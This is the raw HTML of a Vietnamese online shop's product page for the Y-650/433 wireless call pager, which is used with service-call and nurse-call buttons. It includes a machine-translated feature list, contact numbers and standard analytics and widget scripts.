

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://chuonggoi.com/2630884-may-nhan-tin-bao-goi-y-650-433.html?filter_tag=goi%20phuc%20vu
body_size: 10116
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="vi" xml:lang="vi">
<head>
<!--<meta name="viewport" content="width=device-width, initial-scale=1">-->
<title>Máy nhắn tin báo gọi Y-650/433</title>
<base href="https://chuonggoi.com/" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="description" content="Máy nhắn tin báo gọi Y-650/433 được phân phối bởi Minh Thanh. Thông tin: Màn hình hiển thị báo gọi Y-650/433  Model: Y-650/433  | Bảo hành: 12 tháng | Liên hệ: 043542 0250 để đặt hàng. www.goiphucvu.net. www.dailycamera.com.vn" />
<meta name="keywords" content="Máy nhắn tin báo gọi Y-650/433,Y-650/433,gọi phục vụ, goi phuc vu, goi y ta, gọi y tá,hệ thống gọi y tá,chuông gọi phục vụ,chuông gọi y tá,goi nhan vien,gọi nhân viên,he thong goi y ta,hệ thống gọi phục vụ,he thong goi phuc vu,goi y ta truc,thiết bị gọi p" />
<link href="https://chuonggoi.com/image/data/Linhkman/900n.jpg" rel="icon" />
<link href="https://chuonggoi.com/2630884-may-nhan-tin-bao-goi-y-650-433.html" rel="canonical" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/stylesheet.css" />
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/font-awesome/css/font-awesome.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/jquery-1.7.1.min.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/jquery-ui-1.8.16.custom.min.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/ui/themes/ui-lightness/jquery-ui-1.8.16.custom.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery/ui/external/jquery.cookie.js"></script>
<script type="text/javascript" src="catalog/view/javascript/jquery/colorbox/jquery.colorbox.js"></script>
<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery/colorbox/colorbox.css" media="screen" />
<script type="text/javascript" src="catalog/view/javascript/jquery/tabs.js"></script>
<script type="text/javascript" src="catalog/view/javascript/common.js"></script>
<script type="text/javascript" src="catalog/view/javascript/custom_scripts.js"></script> 
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie7.css" />
<![endif]-->
<!--[if lt IE 7]>
<link rel="stylesheet" type="text/css" href="catalog/view/theme/default/stylesheet/ie6.css" />
<script type="text/javascript" src="catalog/view/javascript/DD_belatedPNG_0.0.8a-min.js"></script>
<script type="text/javascript">
DD_belatedPNG.fix('#logo img');
</script>
<![endif]-->

<!-- Global Site Tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-106772600-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments)};
  gtag('js', new Date());

  gtag('config', 'UA-106772600-1');
</script>
<a href="//www.dmca.com/Protection/Status.aspx?ID=2131e0a4-4706-429c-a890-832af837546c" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/dmca_protected_sml_120n.png?ID=2131e0a4-4706-429c-a890-832af837546c"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11134960657"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11134960657');
</script>
->
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WL3JKQL');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WL3JKQL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

</head>
<body>

<div class="top-level">
   <div class="main-width">
      <ul class="support-top-level">
         <li class="phone-top">0933 800 688</li>
         <li class="email-top"><a href="mailto:support@idvietnam.com">kinhdoanh@goiphucvu.net</a></li>
      </ul>
      <div class="utility-top">
		  <a target="_blank" href="https://www.facebook.com/chuonggoiphucvu">
			<img title="Facebook" alt="Facebook" src="catalog/view/theme/default/image/f.png">
		  </a>
		  <a target="_blank" href="https://twitter.com/chuonggoiphucvu">
			<img title="Twitter" alt="Twitter" src="catalog/view/theme/default/image/t.png">
		  </a>
		  <a target="_blank" href="https://plus.google.com/u/0/+cocagoiphucvu/posts">
			<img title="Google +" alt="Google +" src="catalog/view/theme/default/image/gg.png">
		  </a>
		  <a target="_blank" href="https://www.youtube.com/channel/UC3P-PjvnB2N5x56bt_4Bx0A">
			<img title="Youtube" alt="P" src="catalog/view/theme/default/image/y.png">
		  </a>
		  <a target="_blank" href="https://instagram.com/chuonggoiphucvu/">
			<img title="Instagram" alt="P" src="catalog/view/theme/default/image/instagram.jpg" width="20">
		  </a>
	  </div>
   </div>
</div>

<div class="header clearFix">
   <div class="main-width">
      	  <div class="logo"><a href="/"><img alt="Máy nhắn tin báo gọi Y-650/433" title="Máy nhắn tin báo gọi Y-650/433" src="catalog/view/theme/default/image/logo.png"></a></div>
	  	  <div class="content">
         <div class="search">
            <div class="input">
               <form action="" method="get">
                  <div class="control"><input placeholder="Nhập từ khóa tìm kiếm" name="sidebarsearch_name" autocomplete="off"></div>
                  <button type="button" onclick="javascript:location.href='index.php?route=product/search'"><i class="fa fa-search"></i> Tìm kiếm</button>
               </form>
            </div>
          </div>
		  <div class="service-top">
			<a href="#">
				<img alt="Máy nhắn tin báo gọi Y-650/433" title="Máy nhắn tin báo gọi Y-650/433" src="catalog/view/theme/default/image/service_chinhhang_icon.png">
			</a>
			<a href="#">
				<img alt="Máy nhắn tin báo gọi Y-650/433" title="Máy nhắn tin báo gọi Y-650/433" src="catalog/view/theme/default/image/service_car_icon.png">
			</a>	
		  </div>
      </div>
   </div>
</div>

<!--
<div id="header">

	<object type="application/x-shockwave-flash"  data="catalog/view/theme/default/image/root.swf" width="1100" height="230">
		<param name="movie" value="catalog/view/theme/default/image/root.swf" />
		<param name="quality" value="high"/>
		<param name="wmode" value="transparent"/>
    </object>
	
	<img src="catalog/view/theme/default/image/top_banner.jpg" width="1100" title="logo" alt="logo">
	
</div>
-->
<div id="menu">
  <ul>
    <li><h2><a href="https://chuonggoi.com/">Trang chủ</a></h2></li>
        	      <li><h2><a href="https://chuonggoi.com/gioi-thieu-cong-ty.html">Giới thiệu Công ty</a></h2></li>
        	      <li><h2><a href="https://chuonggoi.com/video-demo-goi-phuc-vu.html">Video Demo Gọi phục vụ</a></h2></li>
         <!--  <li><a href="index.php?route=product/new">Sản phẩm</a></li> -->
	
  	
	    	 	 	<li><h2><a href="https://chuonggoi.com/news/cat/giai-phap.html">Giải pháp</a></h2>
		
            <div>
                <ul>
                                        <li><a href="https://chuonggoi.com/news/cat&amp;catid=61_79">Khách Hàng ()</a></li>
                                        <li><a href="https://chuonggoi.com/news/cat&amp;catid=61_78">Tin Tức ()</a></li>
                            </ul>
              </div>
          </li>
    	 	 	<li><h2><a href="https://chuonggoi.com/news/cat/chinh-sach-chung.html">Chính Sách &amp; Quy Định</a></h2>
		
          </li>
    				<li><h2><a href="lien-he.html">Liên hệ</a></h2></li>
	
  </ul>
</div>
<div id="container">
<div id="notification"></div>
<div id="column-left">
    <link rel="stylesheet" type="text/css" media="screen" href="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/css/superfish.css" /> 
<link rel="stylesheet" type="text/css" media="screen" href="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/css/superfish-vertical.css" /> 
<script type="text/javascript" src="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/js/hoverIntent.js"></script> 
<script type="text/javascript" src="https://chuonggoi.com//catalog/view/javascript/jquery/superfish/js/superfish.js"></script> 
<script type="text/javascript"> 
	$(document).ready(function(){ 
		$("ul.sf-menu").superfish();
	}); 
</script>
<div class="box">
  <div class="box-heading">Danh mục sản phẩm</div>
  <div class="middle" style='padding:0;margin:0;height:auto;'>
  
	<div class="sf-vertical" style='padding:0;margin:0;'>		
		<ul id="sample-menu-1" class="sf-menu" style='padding:0;margin:0;width:99%'>
			<li><h2><a href="https://chuonggoi.com/nut-an-goi-phuc-vu.html"><b>Nút ấn Gọi phục vụ</b></a></h2></li><li><h2><a href="https://chuonggoi.com/man-hinh-hien-thi-so.html"><b>Màn hình hiển thị số</b></a></h2></li><li><h2><a href="https://chuonggoi.com/hẹ-thóng-gọi-khách-hàng"><b>Hệ thống gọi khách hàng</b></a></h2></li><li><h2><a href="https://chuonggoi.com/bao-trom-camera-ip-may-bo-dam.html"><b>Báo trộm, camera ip, máy bộ đàm</b></a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html"><b>khách hàng</b></a><ul><li><h2><a href="https://chuonggoi.com/khach-hang.html/benh-vien.html">Bệnh Viện</a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html/nha-may.html">Nhà Máy</a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html/quan-coffee.html">Quán coffee</a></h2></li><li><h2><a href="https://chuonggoi.com/khach-hang.html/nha-hang.html">Nhà Hàng</a></h2></li></ul></h2></li>	
		</ul>
	</div>  
  
  </div>
  <div style='clear:left'></div>
</div>
    <div id="youtubevideo" class="box">
  <div class="box-heading">
      VIDEO  </div>
  <div class="box-content" style="text-align: center;">
	<!--<iframe class="youtube-player" type="text/html" width="185" height="165" src="http://www.youtube.com/v/yuhUQzA9344" frameborder="0"><br /></iframe>-->
	<iframe width="185" height="165" src="https://www.youtube.com/embed/yuhUQzA9344" frameborder="0" allowfullscreen></iframe>
  </div>
</div>

    <style type="text/css">
    .online{float:right;margin-top: -15px;}
    .supportmes{border-bottom: 1px solid #EEEEEE; line-height: 22px;margin-bottom: 5px;color: #2c3da5;}
    .supportmes:last-child{border-bottom:none}
    .skype img{ 
	margin: 0 !important;
    width: 57px;}	
	.skype-status > p {
    margin: 0;
}
</style>
<script type="text/javascript" src="http://www.skypeassets.com/i/scom/js/skype-uri.js"></script>
<div class="box" style="position: relative;">
    <div class="box-heading">
        <span style="font-weight:bold;">Hỗ trợ trực tuyến </span>
    </div>
    <div class="box-content" style="padding: 10px !important;"><div class="supportmes clearfix"><div class="support title">NV kinh doanh  I</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_1"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_1","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: zalo viber</div><div style="color: red;" class="support"><b>0933 800 688</b></div></div><div class="supportmes clearfix"><div class="support title">NV Kinh doanh II</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_2"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_2","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: zalo viber</div><div style="color: red;" class="support"><b>0982 555 732</b></div></div><div class="supportmes clearfix"><div class="support title">NV Kinh doanh III</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_3"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_3","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: zalo viber</div><div style="color: red;" class="support"><b>0947 500 200</b></div></div><div class="supportmes clearfix"><div class="support title">NV Kinh doanh IV</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call_giaminhthanh_4"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call_giaminhthanh_4","participants": ["giaminhthanh"],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: 0934 655 389</div><div style="color: red;" class="support"><b></b></div></div><div class="supportmes clearfix"><div class="support title">Hỗ trợ kỹ thuật</div><div class="online"><div class="support skype"><div class="skype-status" id="SkypeButton_Call__5"><script type="text/javascript">Skype.ui({"name": "chat","element": "SkypeButton_Call__5","participants": [""],"imageSize": 24});</script></div></div></div><div class="support"></div><div class="support"> ĐT: 043 542 0250 ĐT: 083 815 0998</div><div style="color: red;" class="support"><b></b></div></div></div>

</div>    <div id="youtubevideo" class="box">
  <div class="box-heading">
      VIDEO  </div>
  <div class="box-content" style="text-align: center;">
	<!--<iframe class="youtube-player" type="text/html" width="185" height="165" src="http://www.youtube.com/v/A6hk2LRJSk8" frameborder="0"><br /></iframe>-->
	<iframe width="185" height="165" src="https://www.youtube.com/embed/A6hk2LRJSk8" frameborder="0" allowfullscreen></iframe>
  </div>
</div>

    <div id="youtubevideo" class="box">
  <div class="box-heading">
      VIDEO  </div>
  <div class="box-content" style="text-align: center;">
	<!--<iframe class="youtube-player" type="text/html" width="185" height="165" src="http://www.youtube.com/v/QrsTB6rAuSc" frameborder="0"><br /></iframe>-->
	<iframe width="185" height="165" src="https://www.youtube.com/embed/QrsTB6rAuSc" frameborder="0" allowfullscreen></iframe>
  </div>
</div>

    <div id="youtubevideo" class="box">
  <div class="box-heading">
      VIDEO  </div>
  <div class="box-content" style="text-align: center;">
	<!--<iframe class="youtube-player" type="text/html" width="185" height="165" src="http://www.youtube.com/v/2pxYjCfFKEE" frameborder="0"><br /></iframe>-->
	<iframe width="185" height="165" src="https://www.youtube.com/embed/2pxYjCfFKEE" frameborder="0" allowfullscreen></iframe>
  </div>
</div>

  </div>
 

<link rel="stylesheet" type="text/css" href="catalog/view/javascript/jquery.bxslider/jquery.bxslider.css" />
<script type="text/javascript" src="catalog/view/javascript/jquery.bxslider/jquery.bxslider.min.js"></script>
<div id="content">  <div class="breadcrumb" style="margin-left: 200px;">
        <a href="https://chuonggoi.com/">Trang chủ </a>
         &raquo; <a href="https://chuonggoi.com/product/search&amp;filter_tag=goi phuc vu">Tìm kiếm</a>
         &raquo; <a href="https://chuonggoi.com/2630884-may-nhan-tin-bao-goi-y-650-433.html?filter_tag=goi phuc vu">Máy nhắn tin báo gọi Y-650/433</a>
      </div>
  <h1 style=" margin-left: 200px;">Máy nhắn tin báo gọi Y-650/433</h1>
  <div class="product-info">
  
        <div class="left">
      	
		<ul class="bxslider">
		<li><img style="width:auto!important;" src="https://chuonggoi.com/image/cache/data/anh nut an trong/may-nhan-tin-bao-goi-Y-650-433-228x228.jpg" title="Máy nhắn tin báo gọi Y-650/433" alt="Máy nhắn tin báo gọi Y-650/433" /></li>
				</ul>
		
	  	  
	      </div>
        <div class="right">
      <div class="description">
    
                <span>Mã hàng:</span> Y-650/433<br />
                <span>Trạng thái:</span> Còn hàng       
        
        </div>
            <div class="price">Giá:                0 vnđ                <br />
                                <div>
       	                     </div>
      </div>
                  <div class="cart">
        <div>Số lượng:          <input type="text" name="quantity" size="2" value="1" />
          <input type="hidden" name="product_id" size="2" value="1622" />
          &nbsp;
          <input type="button" value="Mua hàng" id="button-cart" class="button" />
        </div>
        <div><span>&nbsp;&nbsp;&nbsp;- Hoặc -&nbsp;&nbsp;&nbsp;</span></div>
        <div><a onclick="addToWishList('1622');">Thêm vào ưa thích</a><br />
          <a onclick="addToCompare('1622');">Thêm vào so sánh</a></div>
              </div>
            <div class="review">
        <div><img src="catalog/view/theme/default/image/stars-0.png" alt="0 đánh giá" />&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">0 đánh giá</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a onclick="$('a[href=\'#tab-review\']').trigger('click');">Viết đánh giá</a></div>
        <div class="share"><!-- AddThis Button BEGIN -->
          <div class="addthis_default_style"><a class="addthis_button_compact">Chia sẻ</a> <a class="addthis_button_email"></a><a class="addthis_button_print"></a> <a class="addthis_button_facebook"></a> <a class="addthis_button_twitter"></a></div>
          <script type="text/javascript" src="//s7.addthis.com/js/250/addthis_widget.js"></script> 
          <!-- AddThis Button END --> 
        </div>
      </div>
          </div>
  </div>
  <div id="tabs" class="htabs"><a href="#tab-description">Mô tả</a>
            <a href="#tab-review">Đánh giá (0)</a>
            <!--<a href="#tab-related">Sản phẩm liên quan (3)</a>-->
      </div>
  <div id="tab-description" class="tab-content"><p>
	<span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><strong>Máy nhắn tin báo gọi Y-650/433</strong></span></span></p>
<p>
	<span style="font-size:16px;"><span style="font-family:times new roman,times,serif;"><span id="result_box" lang="vi"><span class="hps">Hệ thống</span> <span class="hps">tính năng</span><span>:</span><br />
	&nbsp;<br />
	<span class="hps">1.A</span> <span class="hps">mô hình mới hơn</span> <span class="hps">của Y</span><span>-630</span><br />
	<span class="hps">2.Watch</span> <span class="hps">như</span> <span class="hps">thiết kế.</span><br />
	<span class="hps">3.High</span> <span class="hps">sáng màn hình LCD</span> <span class="hps">hiển thị với</span> <span class="hps">3 chế độ</span> <span class="hps">cảnh báo</span><span>:</span> <span class="hps">chuông,</span> <span class="hps">rung</span> <span class="hps">hoặc</span> <span class="hps">chuông</span> <span class="hps">&amp;</span> <span class="hps">rung</span><span>.</span><br />
	<span class="hps">4.Work</span> <span class="hps">với</span> <span class="hps">1</span> <span class="hps">phím</span> <span class="hps">và</span> <span class="hps">3</span> <span class="hps">phím</span> <span class="hps">nút</span> <span class="hps">gọi</span><span>.</span> <span class="hps">Ví dụ,</span> <span class="hps atn">Y-</span><span>A1</span><span class="atn">, Y-</span><span>A3</span><span class="atn">, Y-</span><span>B3</span> <span class="hps">và vv</span><br />
	<span class="hps">5.3</span> <span class="hps">chế độ</span> <span class="hps">phân trang</span><span>:</span> <span class="hps">biểu tượng</span><span>,</span> <span class="hps">văn bản hoặc</span> <span class="hps">biểu tượng</span> <span class="hps">&amp;</span> <span class="hps">văn bản.</span><br />
	<span class="hps">6.Holds</span> <span class="hps">lên đến 10</span> <span class="hps">tin nhắn.</span><br />
	<span class="hps">7.Compatible</span> <span class="hps">với</span> <span class="hps">200</span> <span class="hps">nút</span> <span class="hps">gọi.</span><br />
	<span class="hps">8.Display</span> <span class="hps">thời gian hiện tại</span> <span class="hps">trong</span> <span class="hps">chế độ chờ.</span><br />
	<span class="hps">9.Support</span> <span class="hps">2</span> <span class="hps">frenquencies</span> <span class="hps">khác nhau</span><span>:</span> <span class="hps">315MHz hoặc</span> <span class="hps">433MHz</span><span>.</span><br />
	<span class="hps">10.Working</span> <span class="hps">khoảng cách</span><span>:</span><span>&gt;</span> <span class="hps">50m.</span><br />
	<span class="hps">11.Dimension</span><span>:</span> <span class="hps">420x152x40mm</span><span>.</span></span></span></span></p>
<p>
	&nbsp;</p>
<ul style="color: rgb(51, 51, 51); font-family: Arial, &quot;Times New Roman&quot;, &quot;Bitstream Charter&quot;, Times, serif; font-size: 16px;">
	<li>
		<div>
			Thông tin mang tính chất tham khảo</div>
		<div>
			Liên hệ với chúng tôi để có được thông tin chính xác nhất.</div>
	</li>
</ul>
</div>
      <div id="tab-review" class="tab-content">
    <div id="review"></div>
    <h2 id="review-title">Viết đánh giá</h2>
    <b>Họ và tên:</b><br />
    <input type="text" name="name" value="" />
    <br />
    <br />
    <b>Đánh giá của bạn:</b>
    <textarea name="text" cols="40" rows="8" style="width: 98%;"></textarea>
    <span style="font-size: 11px;"><span style="color: #FF0000;">Lưu ý:</span> Không hỗ trợ HTML!</span><br />
    <br />
    <b>Bình chọn:</b> <span>Xấu</span>&nbsp;
    <input type="radio" name="rating" value="1" />
    &nbsp;
    <input type="radio" name="rating" value="2" />
    &nbsp;
    <input type="radio" name="rating" value="3" />
    &nbsp;
    <input type="radio" name="rating" value="4" />
    &nbsp;
    <input type="radio" name="rating" value="5" />
    &nbsp;<span>Tốt</span><br />
    <br />
    <b>Nhập mã bảo vệ:</b><br />
    <input type="text" name="captcha" value="" />
    <br />
    <img src="index.php?route=product/product/captcha" alt="" id="captcha" /><br />
    <br />
    <div class="buttons">
      <div class="right"><a id="button-review" class="button">Tiếp tục</a></div>
    </div>
  </div>
      <h2 style="margin-left: 200px;">SẢN PHẨM LIÊN QUAN</h2>
  <div id="__tab-related" class="tab-content" style="margin-left: 200px;">
    <div class="box-product">
            <div >
                <div class="image"><a href="https://chuonggoi.com/2102500-man-hinh-he-thong-bao-goi-y-99b-433.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/Y-99B-80x80.jpeg" alt="Màn hình hệ thống báo gọi Y-99B/433" /></a></div>
                <div class="name"><h3><a href="https://chuonggoi.com/2102500-man-hinh-he-thong-bao-goi-y-99b-433.html">Màn hình hệ thống báo gọi Y-99B/433</a></h3></div>
                <div class="price">
                    0 vnđ                  </div>
                        <div class="rating"><img src="catalog/view/theme/default/image/stars-2.png"  /></div>
                <a onclick="addToCart('1450');" class="button">Mua hàng</a></div>
            <div >
                <div class="image"><a href="https://chuonggoi.com/2114116-nut-bao-goi-y-a1-wr.html"><img src="https://chuonggoi.com/image/cache/data/Goi phuc vu/Y-A1-WR-80x80.jpeg" alt="Nút báo gọi Y-A1-WR" /></a></div>
                <div class="name"><h3><a href="https://chuonggoi.com/2114116-nut-bao-goi-y-a1-wr.html">Nút báo gọi Y-A1-WR</a></h3></div>
                <div class="price">
                    0 vnđ                  </div>
                        <a onclick="addToCart('1454');" class="button">Mua hàng</a></div>
            <div >
                <div class="image"><a href="https://chuonggoi.com/2627641-nut-bao-goi-y-a1-bc.html"><img src="https://chuonggoi.com/image/cache/data/calling/10-80x80.jpg" alt="Nút báo gọi Y-A1-BC" /></a></div>
                <div class="name"><h3><a href="https://chuonggoi.com/2627641-nut-bao-goi-y-a1-bc.html">Nút báo gọi Y-A1-BC</a></h3></div>
                <div class="price">
                    0 vnđ                  </div>
                        <a onclick="addToCart('1621');" class="button">Mua hàng</a></div>
          </div>
  </div>
      <div class="tags"><b>Tags:</b>
            <a href="https://chuonggoi.com/product/search&amp;filter_tag=giải pháp gọi phục vụ">giải pháp gọi phục vụ</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuong goi nhan vien">chuong goi nhan vien</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuông gọi phuc vụ bàn">chuông gọi phuc vụ bàn</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuong goi phuc vu ban">chuong goi phuc vu ban</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuông gọi y tá không dây">chuông gọi y tá không dây</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuong goi y ta khong day">chuong goi y ta khong day</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuông gọi nhân viên">chuông gọi nhân viên</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=he thong chuong goi phuc vu ban">he thong chuong goi phuc vu ban</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=giai phap goi phuc vu">giai phap goi phuc vu</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=giải pháp gọi phuc vu khong day">giải pháp gọi phuc vu khong day</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=giải pháp chuông gọi phục vụ khô">giải pháp chuông gọi phục vụ khô</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=giai phap chuong goi phuc vu kho">giai phap chuong goi phuc vu kho</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=hệ thống gọi không dây">hệ thống gọi không dây</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuong goi phuc vu">chuong goi phuc vu</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=he thong goi khong day">he thong goi khong day</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=goi khong giay">goi khong giay</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=hệ thống gọi không day">hệ thống gọi không day</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=thiết bị trợ giúp người già">thiết bị trợ giúp người già</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=gọi y tá trực">gọi y tá trực</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=hệ thống gọi nhân viên">hệ thống gọi nhân viên</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=hệ thống gọi y tá trực">hệ thống gọi y tá trực</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=goi phuc vu ban">goi phuc vu ban</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=he thong goi nhan vien">he thong goi nhan vien</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=thiet bi goi phuc vu">thiet bi goi phuc vu</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=gọi phục vụ bàn">gọi phục vụ bàn</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=thiết bị gọi phục vụ">thiết bị gọi phục vụ</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=he thong goi phuc vu">he thong goi phuc vu</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=goi y ta truc">goi y ta truc</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=hệ thống gọi phục vụ">hệ thống gọi phục vụ</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=he thong goi y ta">he thong goi y ta</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=goi nhan vien">goi nhan vien</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=gọi nhân viên">gọi nhân viên</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuông gọi y tá">chuông gọi y tá</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuông gọi phục vụ">chuông gọi phục vụ</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=goi y ta">goi y ta</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=gọi y tá">gọi y tá</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=hệ thống gọi y tá">hệ thống gọi y tá</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=goi phuc vu">goi phuc vu</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=gọi phục vụ">gọi phục vụ</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=hệ thống chuông gọi phục vụ bàn">hệ thống chuông gọi phục vụ bàn</a>,
                <a href="https://chuonggoi.com/product/search&amp;filter_tag=chuong goi y ta">chuong goi y ta</a>,
